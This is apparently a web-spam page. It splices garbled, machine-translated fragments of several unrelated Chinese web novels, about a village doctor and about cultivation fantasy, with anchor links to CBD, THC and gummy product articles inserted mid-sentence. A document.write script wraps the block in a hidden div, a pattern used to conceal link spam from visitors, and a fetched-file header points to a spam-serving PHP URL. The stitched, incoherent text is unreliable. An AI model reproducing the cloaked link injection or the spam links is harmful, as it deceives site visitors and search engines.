<p>Finally, he begged his grandfather to sue his grandmother to keep Expert Lan.So far, Amei Liu has received treatment for more than half a month.</p>
<p>Cui Guanghai was caught off guard by Du Heng <a href="https://www.lagrandelessive.net/en/AHMYs/unlocking-the-benefits-84874-a-guide-to-liquid-cbd-with-thc/">Unlocking the Benefits: A Guide to Liquid CBD with THC</a> s sudden arrangement.Zhu Fan Zhong looked back at the closed door, and then told his wife his thoughts in a decisive tone.</p>
<p>At that time, he left a little impression of being greedy for money.Moreover, if you really make the old man angry, you will really offend the Wu family.</p>
<p>Is there something wrong with what the woman said No.At one point, they even thought that their family had done something immoral in the past, or had provoked something unclean.</p>
<p>Then I heard the sound of vomiting Wow, wow. This process lasted for a minute, and when Zhu Minyan vomited, she also woke up.The person who inquired about the news said something happened at his girlfriend s house and they broke up after his girlfriend was discharged from the hospital.</p>
<p>Du Heng took a long breath and said, Let Dean Cui contact the people at the funeral home.Du Heng asked slightly confused, Director Li, you are an affiliated hospital of the Capital Hospital of Traditional Chinese Medicine, you don t have such a Any prescriptions They are all my own, and I won t hide it from Dr.</p>
<p>The most important thing is that the woman s entire expression is numb and dull.Du Heng raised his head and glanced at his elder brother, pursed his lips, but still not a single word came out.</p>
<p>Yun pure, servant, jade pain, silk axe. Rain to the milk of course, the gun is allowed to clamp the board, the temperature is allowed to drop, and the pure force will win.As soon as the bell rang, he was answered, and it was Du Heng s very familiar voice, Expert Du Heng, do you know that there is a patient like me Listening to the coquettish voice and tone on the other side, Du Heng was stunned for a moment, not the first Time spoke, but he took the phone and looked at the phone number again.</p>
<p>1, as soon as they saw <a href="https://www.lagrandelessive.net/en/wDcrGIkn/is-cbd-gummies-the-answer-exploring-the-link-between-07-cbd-and-adhd/">Is CBD Gummies the Answer? Exploring the Link Between CBD and ADHD</a> the wound, even though there were still ointment residues on it, they were relieved and became relaxed.If they were going directly into the ditch, they would have to go in from the fork up the mountain and along the bottom of the ditch.</p>
<p>Then after everyone has finished cleaning, it will be distributed directly to everyone.Wang Zhenzhen nodded, but hesitated after taking the report.Du Heng smiled nonchalantly. If he couldn t drink, he couldn t blame others.</p>
<p>But now there was a place where he could be found, and all the relatives and friends he could ask were nowhere to be found.Their hearts skipped a beat and they hurriedly ran towards the overturned cart.</p>
<p>As Du Heng slowly stretched out his hand to where he was pointing, Gong Daoyang s expression changed slightly again, It must have been bruised.It came out from her belly button, and then rushed directly to her throat, and then to the back of her head.</p>
<p>With the source of the disease gone, Du Heng no longer wanted to wander around outside.Cold infusion is really not a good choice. But now people s time is precious, life is more valuable, and people have more money.</p>
<p>Instead, he appeared in the clinic uncharacteristically, and for the first time, he even got an injection.The other patients are also recovering well. I believe that as long as they persist in the treatment, they will All will be successful.</p>
<p>Du <a href="https://www.lagrandelessive.net/en/AZMGMruie/decoding-the-price-tag-how-much-do-1412-cbd-gummies-cost/">Decoding the Price Tag: How Much Do CBD Gummies Cost?</a> Heng was speechless. Is this making fun of himself Why did you think of asking this Wang Zhenzhen sighed and retracted her arm, Weren t we worried about the second child in the past two months Unexpectedly, two months later, there is still no result.They all want to get through it if they can resist it, and delay it for a while, as long as they can save money.</p>
<p>Du Heng did not disturb him, but found a place to sit next to Wu Buwei s stool.Good morning I just arrived and no one has arrived yet.</p>
<p>Since there was nothing more to say, after leaving each other s contact information, they walked to their respective cars.I m talking to you, not your family, OK OK. Wang Shuqiu suddenly heheed Laughed.</p>
<p>The doctor said it will take at <a href="https://www.lagrandelessive.net/en/ErnVa/soothe-sore-muscles-a-506-deep-dive-into-pain-away-cream/">Soothe Sore Muscles: A Deep Dive into Pain Away Cream</a> least a month to see significant results.It was dark last night and it was too dangerous to get close to the village.</p>
<p>However, we still have to find ways to add more sources of disease.In the office, after Du Heng checked Bao Mi s father s current situation, he stood up and returned to his desk.</p>
<p>You know there is a place for mules <a href="https://www.lagrandelessive.net/en/QnG/sweeten-your-ride-the-rise-81430-of-cbd-energy-gummies/">Sweeten Your Ride: The Rise of CBD Energy Gummies</a> to drink water over there, which is almost two meters deep.When she walked up and glanced at Lao Ma with her eyes closed, Liang Limin s mother shouted to her daughter in law behind her, Hurry in and pick up a bowl of your son s urine.</p>
<p>Du Heng didn t mind showing off, just to save face, and continued to pay for the meal.It is useful Yes, eat more, you will be full. They are made of flour and starch, just a small dough ball.</p>
<p>That s good. You must remember this time not to eat raw or cold things.He admired Du Heng s <a href="https://www.lagrandelessive.net/en/VaHEOzDCx/finding-your-calm-how-84-cbd-and-thc-can-help-with-anxiety/">Finding Your Calm: How CBD and THC Can Help with Anxiety</a> unyielding spirit, but he really didn t agree with Du Heng s level.</p>
<p>But it s not Wang Shuqiu and Zhao Xinfang, but the mother in law and father in law.I can t bear to <a href="https://www.lagrandelessive.net/en/yaFhxyBA/unlock-radiant-96-skin-a-deep-dive-into-cannab-labs/">Unlock Radiant Skin: A Deep Dive into Cannab Labs</a> lift a finger. Why do you do it Because of your big face or because you are shameless You are an elder, so you can just say a few words.</p>
<p>Brother Fei, are you up You re up. You re in the clinic.Du Heng held on to his uncomfortable waist and followed the others out.</p>
<p>I just agreed, and I owe you a big favor. Even if you don t agree, you have to take advantage of this favor.The general procedures are handled by the district hospital.</p>
<p>But if you take cephalosporin and Huoxiang Zhengqi water, you can just go.Today and tomorrow will be very busy days. Du Heng is the only college student in the village and a doctor at the health center.</p>
<p>Lao Song had mentioned this when he handed over to him.He is 75. He suddenly suffered from hemiplegia in the second half of last year.</p>
<p>If you do this, you will not only offend the three of them, but you will also offend the township government.When the child s limbs were completely released, it could be clearly seen that the child s originally trembling body had begun to twitch slightly.</p>
<p>He knew that he needed to find some confidence for this child.I came to see Li Qingde, but after being fed a lot of chicken soup, my heart became much clearer.</p>
<p>He is a village doctor, and one of his basic tasks is to measure the blood pressure of the villagers.Teacher Li asked me to help him. Help him bathroom Du Heng immediately understood what was going on.</p>
<p>It took a long time for one to come. There was no queue like yesterday.What s the point of looking for it During the past few days <a href="https://www.lagrandelessive.net/en/MGaSQS/unlock-relaxation-a-deep-30-dive-into-sunmed-cbd-gummies/">Unlock Relaxation: A Deep Dive into SunMed CBD Gummies</a> when you are seeing a doctor, you will eat at my house and stay at our house <a href="https://www.lagrandelessive.net/en/oOhBFPVS/understanding-the-inflammation-at-the-heart-of-gout-19/">Understanding the Inflammation at the Heart of Gout</a> at night.</p>
<p>When a woman goes crazy, she can do anything. This farce happened suddenly and ended in an unexpected way.The daughter in law began to check her pulse. After checking the pulse with both hands and asking some common questions, Du Heng frowned and fell into deep thought.</p>
<p>Du Heng called Du Fei aside and gave instructions, and Du Fei also No rejection, just leave.The old lady, in particular, looked at Du Heng expectantly.</p>
<p>Of course, there are also quick methods, with <a href="https://www.lagrandelessive.net/en/CCKq/ditch-the-94864-dispensary-can-you-buy-wyld-gummies-online/">Ditch the Dispensary: Can You Buy Wyld Gummies Online?</a> the guidance of a good teacher <a href="https://www.lagrandelessive.net/en/TEVmHc/00730-drift-off-easier-are-cbd-cbn-gummies-the-key-to-better-sleep/">Drift Off Easier: Are CBD CBN Gummies the Key to Better Sleep?</a> , the baptism of difficult and complicated diseases and special cases is a channel for doctors to grow rapidly.Say it, I m listening. Don t be angry if what you say is wrong, just take it as a suggestion.</p>
<p>But the lungs are delicate organs, and there is no way to use thunderbolt means to attack the sick nest.Rural people don t have the habit of sleeping at noon.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=etosys.pl
body_size: 9333
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>In addition, I know that you have read it on other websites, but I still hope that if you have not subscribed to that chapter, can you make a new subscription.The Palace Master only took away the part of the map from the Chai family.</p>
<p>Fangzhou town caress Li Shaoyun <a href="https://gpmumbai.ac.in/gpmweb/en/faIT/sweeten-your-wellness-the-08850-ultimate-guide-to-cbd-infused-gummies/">Sweeten Your Wellness: The Ultimate Guide to CBD Infused Gummies</a> He leaned on <a href="https://gpmumbai.ac.in/gpmweb/en/LJqFxj/is-cbd-the-headache-55-solution-decoding-does-cbd-cause-headaches/">Is CBD the Headache Solution? Decoding Does CBD Cause Headaches</a> a gun, squinted at the crowd, and announced his name.The head and <a href="https://gpmumbai.ac.in/gpmweb/en/LJqFxj/is-cbd-the-headache-55-solution-decoding-does-cbd-cause-headaches/">Is CBD the Headache Solution? Decoding Does CBD Cause Headaches</a> half of the chest were destroyed by the sword.</p>
<p>An angry bandit leader.Hey, now <a href="https://gpmumbai.ac.in/gpmweb/en/XENQUsrI/relief-is-here-find-your-perfect-cbd-salve-40302-today/">Relief is Here: Find Your Perfect CBD Salve Today</a> he puts down the butcher knife, <a href="https://gpmumbai.ac.in/gpmweb/en/VVFbnil/find-your-inner-2907-peace-the-case-for-tranquil-vibe-gummies/">Find Your Inner Peace: The Case for Tranquil Vibe Gummies</a> changes his mind, and converts to my Buddhism.But I.haven t defeated Wei Yuan. Nalan Tianlu murmured.Like a sharp knife, Liu Yun pierced into the ranks of Buddhist monks, blocking the first wave of reinforcements who came to stop Xu Qi an.</p>
<p>The sage stood with his hands behind his back, with a magnificent demeanor.Needs airflow, well, taking off from a height is itself airflow, It seems that Ying Jiang is a low level spirit beast Xu Qi an looked into the distance, and he heard a majestic cry.</p>
<p>Although this guy treated her pretty well, except for the occasional few sleeps in the barren hills, most of the time she lived in the best inn and ate the most delicious food.Monk At this time, the monk with the dharma name Empty View suddenly froze, aware of the crisis, the crisis in all directions.</p>
<p>The primordial spirit of the majestic third grade Vajra was almost shot out The primordial spirit of Vajra Dunan made a namaste gesture in time, and then his primordial spirit was stabilized and returned to its position.By the way, where is Xiaolan When Chai Xing er heard this, her face was sad, Xiao Lan was taken away.</p>
<p>When I dealt with the aftermath, I found that Xiaolan <a href="https://gpmumbai.ac.in/gpmweb/en/glkoJIW/unlock-your-bliss-a-deep-dive-14927-into-wyld-gummies/">Unlock Your Bliss: A Deep Dive into Wyld Gummies</a> was no longer in the room.ps This chapter is shorter.The theme of this small court meeting is snow disaster.</p>
<p>Amitabha He immediately chanted the Buddha s name in a low voice to get rid of his emotions.Wang Shoufu sneered and said Erlang s memorial to propose the idea of calling for donations from the imperial court was given by His Highness Huaiqing.</p>
<p>Duan King <a href="https://gpmumbai.ac.in/gpmweb/en/XENQUsrI/relief-is-here-find-your-perfect-cbd-salve-40302-today/">Relief is Here: Find Your Perfect CBD Salve Today</a> Kong snorted coldly and said, I want to learn Renzong s swordsmanship, and see if a few swords can break my golden body.Li Lingsu didn t care what was different.After all, Mrs.</p>
<p>Taking advantage of her current youthful state, encourage her to say something that will make her roll all over the floor in shame when she thinks about it in the future.The old man had never seen the amount in his life.Such a lot of money.</p>
<p>The national teacher turned her face to the sky, and tied up her hair with a hairpin, neat and neat.It s also very difficult to kill them.Search him to see what s behind them.</p>
<p>Xu Qi an turned his head, stretched out his hand to grab Luo Yuheng s catkin, and squeezed it in her palm.After a while, he led Jing Xin into the meditation room, and the latter saluted with palms together Uncle Du Nan.</p>
<p>It s just a small amount of soul power.You should No effect.Li Lingsu shook his head and said This season, the canal in Leizhou is blown by northwest wind, and the canal flows from west to east, which will undoubtedly slow down the speed of ships.</p>
<p>The old coffin, coupled with the approaching dusk, the dark clouds covering the top, and the howling wind, was strange.Li Lingsu smiled as a winner in life.Gan Inadvertently gave you another chance to pretend to be aggressive.</p>
<p>You first cut off the seal of the supervisor.I have to break free from part of the reaction before I have enough strength to undo the magic nail.This is not letting him go.Miao Youfang was at a loss for words for a moment, his intuition urged him to leave here.</p>
<p>He has been cast by Xu Qian with the spell of Shifting stars and changing battles.Li Lingsu said.He recounted the conversation in the dream to Xu Qian in detail.</p>
<p>I am afraid that he has reached a bottleneck.He will definitely not let your vajra body go.The unreal dragon phantom wandered in the air, suddenly turned around and rushed into Xu Yuanhuai s body.</p>
<p>Liao is not in the capital, a golden opportunity, if it does not rise now, let alone when.It must be handed over to the government for disposal, and all comrades <a href="https://gpmumbai.ac.in/gpmweb/en/ECYni/dive-into-relaxation-everything-you-need-to-49-know-about--mg-cbd-gummies/">Dive Into Relaxation: Everything You Need to Know About 50 Mg Cbd Gummies</a> in Xiangzhou must be dealt with together.</p>
<p>Yongzhou City, Liubo Casino.Miao Youfang held a bunch of candied haws in his mouth.</p>
<p>He had not had a bowel movement for five days and his urine was like strong tea.The family whose sheep died may suspect the person who has a conflict with them and find the most likely person.</p>
<p>So a group of people gathered around laughing and joking, started smoking, and waited for the police behind them to get them out.The doctor who spoke looked calm. Although there are not many maternal and child patients <a href="https://gpmumbai.ac.in/gpmweb/en/Fwtz/the-basics-of-74253-cbd-and-why-gummies/">The Basics of CBD and Why Gummies?</a> in the city, over the years, he has seen many patients who are too embarrassed to seek medical treatment due to financial problems.</p>
<p>Brother, what happened to Du Jun s wife Du Heng asked his elder brother in a low voice while gently stirring the spatula.I understand. After saying that, Du Heng walked into the city s maternal and child conference room with his head held high.</p>
<p>Now that he knows, then what he said is pure fart. But Du Jun believed it, his whole family believed it, and even the people in the village believed it.Du Heng still grinned, Then if you don t want to buy <a href="https://gpmumbai.ac.in/gpmweb/en/FyHr/find-your-30-zen-are-mood-cbd-gummies-right-for-you/">Find Your Zen: Are Mood CBD Gummies Right for You?</a> a car with this money, then you can keep it for use.</p>
<p>Joking aside, Du Heng explained the purpose of his visit today and told what Dong Yuezhang had told him.At that time, in the entire treatment team, he was the oldest and the best in terms of diagnosis.</p>
<p>Everyone in the conference room was startled and looked over one by one.Incredible. And while driving <a href="https://gpmumbai.ac.in/gpmweb/en/gRDhYF/are-wyld-gummies-25330-worth-the-hype-a-deep-dive-into-the-rankings/">Are Wyld Gummies Worth the Hype? A Deep Dive into the Rankings</a> all the way, I saw too many bare hills on both sides of the driveway.</p>
<p>He originally went out to avoid favors, but now he was suddenly called back, so he had to come forward to deal with the integration of the group.Three to five medicines are best. When the patient s <a href="https://gpmumbai.ac.in/gpmweb/en/wtzBA/did-it-work-our-take-on-0181-cbd-for-anxiety/">Did It Work? Our Take on CBD for Anxiety</a> liver and kidneys are warmed and nourished, it must be Increase the amount of medicine that nourishes yin and enters <a href="https://gpmumbai.ac.in/gpmweb/en/jOfeAaHY/drift-off-naturally-how-cannabis-887-gummies-can-help-you-sleep/">Drift Off Naturally: How Cannabis Gummies Can Help You Sleep</a> the liver.</p>
<p>At <a href="https://gpmumbai.ac.in/gpmweb/en/mfCnxwoSe/the-oftenasked-question-12560-is-cbd-approved-by-the-fda/">The (Often-Asked) Question: Is CBD Approved by the FDA</a> the same time, she also agreed to go for a check up, and she was very positive.While twisting, he said, Please, put the other Roll up one of your trouser legs.</p>
<p>I just make do with it in the school cafeteria, and then hurry up I went back to read a book.When we get to the courtyard, it is also extremely quiet, almost like arriving at the sanatorium.</p>
<p>However, the spleen and stomach <a href="https://gpmumbai.ac.in/gpmweb/en/jlxMsFnH/sweeten-your-wellness-why-cbd-gummies-whole-foods-7463-are-trending/">Sweeten Your Wellness: Why CBD Gummies Whole Foods Are Trending</a> are weak and cannot support it.The most important thing is that this kid actually signed a youth exchange agreement with his superior department, and our hospital is his counterpart exchange unit.</p>
<p>Doctor Du, you are too polite. Experts determined that it would take me three months to recover, and I don t know what kind of disease I will recover from, but you cured me <a href="https://gpmumbai.ac.in/gpmweb/en/GCcR/sweeten-71777-your-wellness-a-guide-to-cbd-gummies/">Sweeten Your Wellness: A Guide to CBD Gummies</a> with three doses of medicine.Even if we are stepped on by a young boy like Du Heng, the impact will not be big.</p>
<p>That s why I said two doses can cure lightheadedness.Mass The woman trembled, You mean a tumor You can say that.</p>
<p>But if one day the cancer patient says that he can t eat, it means he will soon.After thinking about it, Qiu Pingzhen was the most suitable person, and when he arrived at Maternity and Children s City, he was also the first person to stand by his side completely.</p>
<p>Du Heng glanced at the provincial director of traditional Chinese medicine.But after scanning around, he suddenly panicked. From front to back in the cabin, Du Heng s figure was missing.</p>
<p>Du Heng rolled his eyes angrily. Old Du, you are just overthinking this patient.It is phlegm clouding the mind. All he has to do is to reduce the fire and drive away the phlegm.</p>
<p>It s just, what a coincidence. Doctor Zhang Zuo continued, Dr.The sudden interruption did not make Wu Shengnan s father unhappy.</p>
<p>In the afternoon, I wanted to have a meal as a family and listen to the child s plans.</p>
<p>Suddenly Xu Yang s face darkened, he accelerated his speed and flew forward, and in the blink of an eye, he came to the sky above the Zongmen s garrison.He could sense the majestic and vast power contained in it with just a little induction.</p>
<p>Seeing that Xu Yang was about to strike, an old voice suddenly sounded, Fellow Daoist Xu, please stop quickly, I am Gongshuban.This woman was really decisive, she ran away immediately if something bad happened, the speed was too fast for Xu Yang to stop him, he waved his hand while still angry, the fire arrows exploded, and the surrounding spider webs quickly turned into ashes.</p>
<p>Bao was <a href="https://gpmumbai.ac.in/gpmweb/en/ObAeqCl/what-are-delta--gummies-anyway-000/">What are Delta 10 Gummies Anyway?</a> traumatized, and Demon Lord Sunset was immediately counterattacked.There <a href="https://gpmumbai.ac.in/gpmweb/en/DRInCyx/unlock-your-inner-radiance-the-benefits-of-full-spectrum-gummies-44/">Unlock Your Inner Radiance: The Benefits of Full Spectrum Gummies</a> was a light click, a gleam of light flashed on the surface of the stone wall, and a portal appeared.</p>
<p>Seeing Xu Yang, Huan Ling er was very surprised.She was startled first, then her face darkened slightly and she winked at Xu Yang, signaling him not to act rashly.Although he has not yet broken through the stage of transformation, his combat power is definitely comparable to that of a real person.</p>
<p>The combination of the two is a powerful branch of the law of yin and yang.Not long after they entered, Xuan Mingzi and Zen Master Dafang arrived one after another, and also inspired the void map <a href="https://gpmumbai.ac.in/gpmweb/en/eAF/cbd-168-oil-vs-gummies-which-is-right-for-you/">CBD Oil vs. Gummies: Which is Right for You?</a> to enter the battlefield, and then Master Ziyang appeared and entered inside alone.</p>
<p>Xu clay figurine to Hei Di.This <a href="https://gpmumbai.ac.in/gpmweb/en/Bbf/boost-your-wellness-your-guide-to-buying-cbd-gummies-77-online/">Boost Your Wellness: Your Guide to Buying CBD Gummies Online</a> clay figurine is a spiritual treasure inherited from the lineage of the Yellow Emperor.After a quarter of an hour, the black demon power was burned away, and the power of law contained in it was wrapped and suppressed by the law of fire.</p>
<p>He and Huan Ling er fought against the old Heishan demon to <a href="https://gpmumbai.ac.in/gpmweb/en/awOA/find-86-your-relief-how-to-choose-the-best-cbd-oil-for-pain/">Find Your Relief: How to Choose the Best CBD Oil for Pain</a> break the space barrier before he broke the space barrier and ended up in the Little Ghost Realm.Xu Yang s heart was awe inspiring, knowing that it was a matter of life and death, all the strength in his body was concentrated and poured into the Tianzhu Sword in Yuan Ying s hand, and the Tianzhu Sword shot out a finger length sword light with a shock, the color was extremely dim, and it exuded a chaotic and ominous sword intent.</p>
<p>Sensing the strength of this spiritual pressure, he immediately stood awe inspiring, and when he saw the appearance of the flame beast king, Xu Yang couldn t help being stunned, looking at the red giant snake in front of him, An inexplicable sense of intimacy appeared in my heart.Xu Yang flew in with great joy, and the big hole behind him quickly closed.</p>
<p>Xu Yang resumed his cultivation and moved <a href="https://gpmumbai.ac.in/gpmweb/en/kGPC/78-unlock-the-benefits-how-to-find-the-best-cbd-oil-brands/">Unlock the Benefits: How to Find the Best CBD Oil Brands</a> forward.A day later, he found a town.Daoist Gaifeng s expression was shocked, Are you sure, <a href="https://gpmumbai.ac.in/gpmweb/en/egJ/wind-down-and-unwind-why-relax-cbd-gummies-might-be-your-new-favorite-ritual-04375/">Wind Down and Unwind: Why Relax CBD Gummies Might Be Your New Favorite Ritual</a> my friend The space passage involves the mystery of the law of space, isn t it That s easy to close Xu Yang nodded and replied The real person is right, but I don t want to close the space channel permanently, I <a href="https://gpmumbai.ac.in/gpmweb/en/xeMFQJIpj/the-dynamic-duo-exploring-21987-tetrahydrocannabinol-and-cannabidiol/">The Dynamic Duo: Exploring Tetrahydrocannabinol and Cannabidiol</a> just close it temporarily, and it will be reopened in a short time, so we can take this opportunity to solve the problem of Sunset Demon Venerable and othersDaoist Haifeng relaxed when he heard the words, nodded and said That <a href="https://gpmumbai.ac.in/gpmweb/en/iSJxiR/unlock-relief-how-cbdthc-patches-can-target-1597-pain/">Unlock Relief: How CBD/THC Patches Can Target Pain</a> s it, little friend, do it quickly I ll be one step ahead.</p>
<p>In addition, the vegetation in other parts of the south grew rapidly.Obviously, the Immortal Golden Body Art is one step closer, as long as he has enough powerful true spirit blood, he can break through the supernatural power immediately.</p>
<p>Seeing this kitten, Xu Yang s expression changed drastically, and he flew quickly He retreated into the distance with a look of horror on his face.Zhouzhou and Falling Star Sea dominate the Tianyuan Realm.</p>
<p>A small world will never be able to resist such a powerful Chaos Qi.At this time, the purple eye of heaven moved, and a thick purple thunder slashed down, and all the scattered white power of heaven was quickly transformed, and was absorbed by the purple eye of heaven <a href="https://gpmumbai.ac.in/gpmweb/en/SzIhE/unlock-relaxation-how-ashwagandha-cbd-gummies-can-help-0308/">Unlock Relaxation: How Ashwagandha CBD Gummies Can Help</a> in the blink of an eye.</p>
<p>The golden sword swarm received the order, and immediately buzzed and swarmed up.Now a lot of waste is waiting to be done, it is not suitable for him to stay for a long time.</p>
<p>As soon as Xu Yang punched out, huge force hit the spot of light, and then his face changed.Facing the oncoming milky white divine light, <a href="https://gpmumbai.ac.in/gpmweb/en/ObAeqCl/what-are-delta--gummies-anyway-000/">What are Delta 10 Gummies Anyway?</a> Xu Yang s face was extremely dignified.</p>
<p>With a slight backlash, he looked at the opposite person with a look of surprise.After the outbreak of the ancient <a href="https://gpmumbai.ac.in/gpmweb/en/NXRNBzOs/39-sweeten-your-routine-decoding-the-rise-of-via-gummies/">Sweeten Your Routine: Decoding the Rise of Via Gummies</a> war, Zhu Rong put a primordial spirit in the statue, leaving himself a backhand.</p>
<p>Don t look at her young and talented.She is outstanding, and I plan to pass on to her slowly what I have learned all my life.it s <a href="https://gpmumbai.ac.in/gpmweb/en/ioJ/dry-curious-discover-the-best-gummy-67-to-replace-alcohol/">Dry Curious? Discover the Best Gummy to Replace Alcohol</a> the first time for me, so I don t know what to do about this.</p>
<p>Thank you, Master, the bag is very beautiful.Tan Su said, shaking his arm in front of her eyes, making her smile slightly.Meng Xun s eyes <a href="https://gpmumbai.ac.in/gpmweb/en/cBJQlpIV/sweet-relief-is-here-your-guide-to-cbd-gummies-77635-in-nyc/">Sweet Relief is Here: Your Guide to CBD Gummies in NYC</a> were <a href="https://gpmumbai.ac.in/gpmweb/en/HrSDK/unlock-your-relaxation-the-49-case-for-sore-cream/">Unlock Your Relaxation: The Case for Sore Cream</a> always on her little apprentice Yan er, and she knew all about it.</p>
<p>Over the years, it was not that Tan Fu had never thought about his eldest son, but the company of his younger son, Tan <a href="https://gpmumbai.ac.in/gpmweb/en/ECYni/dive-into-relaxation-everything-you-need-to-49-know-about--mg-cbd-gummies/">Dive Into Relaxation: Everything You Need to Know About 50 Mg Cbd Gummies</a> Feng, made him miss him even more.As he spoke, he blinked his eyelashes lightly With my junior brother here, why is my master still so worried At Qin Su s words, Yu Liao pursed the corners of her lower lips, His fair cheeks fainted with embarrassment.</p>
<p>Although ordinary invisibility techniques can prevent ordinary people, monks Once concentrated, It s easy to spot the difference.The next moment, in the astonishment of Su Ziyang, the sword that was supposed to press down on Su Mu s neck went straight into Su Mu s chest.</p>
<p>He also slightly raised the corners of his usually straight lips towards her, and slightly raised his right hand in her direction to signal her to look at him.She knelt down directly to meet Yaotong s eye level, and then continued with a slight smile, Did senior Dugu say when he <a href="https://gpmumbai.ac.in/gpmweb/en/HCFDa/unleash-809-the-power-understanding-canabus-oil/">Unleash the Power: Understanding Canabus Oil</a> would come back Fasten it a little, and it turns white.</p>
<p>Yan er saw that the senior brothers were walking side by side with the master, she boldly stepped forward and took the other arm of the master, and smiled at her Master, Yan er is here to hold your arm, so <a href="https://gpmumbai.ac.in/gpmweb/en/BefmHcmpE/sweeten-your-4464-wellness-the-growing-popularity-of-medicinal-cannabis-gummies/">Sweeten Your Wellness: The Growing Popularity of Medicinal Cannabis Gummies</a> what do you think about it, Master No one will touch you.She squatted down and grabbed Xue Ji s shoulders and asked, Where was the last time you saw the old devil Xue Ji glanced coldly at first.</p>
<p>Yu Liao s reaction of wanting to break free ended in the brute force in Qin Su s hand.He <a href="https://gpmumbai.ac.in/gpmweb/en/iuF/unlocking-relaxation-a-deep-dive-into-ulysse-82436-cbd-gummies/">Unlocking Relaxation: A Deep Dive into Ulysse CBD Gummies</a> smiled mockingly.Yu <a href="https://gpmumbai.ac.in/gpmweb/en/eAF/cbd-168-oil-vs-gummies-which-is-right-for-you/">CBD Oil vs. Gummies: Which is Right for You?</a> Liao didn t notice that Tan Su slightly pursed the corner of his lower lip under her words, and there was some joy and joy in his eyes.</p>
<p>She could directly come up and give her a death sentence.Although he had no intention of killing him, he did face him with the Qingchen sword in the name of his master cleaning up the family, and let him die by his sword.</p>
<p>Qin Su only nodded slightly when he heard the words.As he spoke, Chen spread his hands and said As a result, the ones that came were not as good as the ones.</p>
<p>Is there a problem Although it was a doubt, Yu Liao was basically sure of this fact.Affiliation is the meaning of marriage in the Taoist sect of cultivating immortals similar to that of ordinary people.</p>
<p>Thinking about it this way, many disciples cast contemptuous glances at Pei Zihui and the others, and even used such a dirty trick on this stage Deceitful and despicable.Seeing Qianqian s appearance, Susu looked anxiously.</p>
<p>Yu Liao didn t notice the weird moment when he lowered his eyes, but he just thought about changing the term rebirth to himself Being a teacher means that if we are masters and apprentices in the world, then the person you like is not What about me Master, why did you say that Even if <a href="https://gpmumbai.ac.in/gpmweb/en/zbE/unlock-relief-a-guide-to-18-medical-marijuana-oil/">Unlock Relief: A Guide to Medical Marijuana Oil</a> we were masters and apprentices in the previous life, so what, if the disciple can admire you in this <a href="https://gpmumbai.ac.in/gpmweb/en/mAtRt/unlocking-the-benefits-how-cbd-gummies-work-778-and-their-effects/">Unlocking the Benefits: How CBD Gummies Work and Their Effects</a> life, how would the master know that I don t like you in the previous life This is what the master said in the previous life and the present life.</p>
<p>No, it s your two sisters wishes, and it s tonight, we ll just leave if we don t come back.Excited.Looking at this scene, Gu Jia pointed at herself with her fan Miss Su, do you mean you won t send me off At the moment she was comparing Yan er with a strip of pink material.</p>
<p>Seeing the seriousness in his eyes, she replied in a low voice, if he did not meet the so called favorite person in the previous life after the hairpin flower <a href="https://gpmumbai.ac.in/gpmweb/en/UBaHBdVpF/drift-off-easier-how-sleep-gummies-for-adults-can-transform-your-nights-98/">Drift Off Easier: How Sleep Gummies for Adults Can Transform Your Nights</a> meeting, then she would be selfish for a while.Neither <a href="https://gpmumbai.ac.in/gpmweb/en/HCFDa/unleash-809-the-power-understanding-canabus-oil/">Unleash the Power: Understanding Canabus Oil</a> of these two people had any impressions in Yu Liao s previous life.</p>
<p>Tan Su hung the picture bead above, and then covered the corpse with the soil next to it.Tan Su responded lightly, and finally replied aloud Disciple believes.</p>
<p>Yu Liao completely gave up the idea of going to see Su Ma er after his words.After a while, the black mist condensed, and Xue Ji s figure appeared in front of everyone In front of you.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>